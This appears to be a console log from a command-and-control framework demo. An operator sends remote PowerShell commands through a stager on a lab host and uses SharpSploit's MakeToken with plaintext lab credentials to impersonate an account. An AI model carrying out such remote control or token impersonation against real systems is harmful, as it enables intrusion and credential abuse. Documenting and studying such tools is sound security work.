 [Tools]> psremote
Please enter the stager uuid: 6EEC2D
Please enter hostname: box-01
y to continue: y
[Tools]> back
[Interact]> into
Please enter the stager uuid: 6EEC2D
Please enter the command tag: ps
Please enter the command: hostname
y to continue: y
[Interact]> tools
[Tools]> psre
psreset  psremote
[Tools]> psreset
Please enter the stager uuid: 6EEC2D
[Tools]> back
[Interact]> into
Please enter the stager uuid: 6EEC2D
Please enter the command tag: ps
Please enter the command: hostname
y to continue: y
[Interact]> history
Please enter the stager uuid: 6EEC2D
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 1757900, Sent: 1757900
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result:
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: $token = [SharPsplOit.Credentials.Tokens]::new()
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 64, Sent: 64
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result:
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: $token.MakeToken("admin01","lab.local","Test123")
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 65, Sent: 65
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result: True